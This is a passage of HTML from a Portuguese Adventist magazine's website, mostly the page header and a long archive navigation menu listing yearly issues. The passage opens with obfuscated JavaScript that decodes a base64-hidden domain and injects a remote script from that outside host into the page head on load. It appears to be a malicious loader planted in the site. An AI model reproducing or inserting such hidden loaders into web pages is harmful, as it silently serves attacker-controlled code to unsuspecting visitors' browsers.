    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2025</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
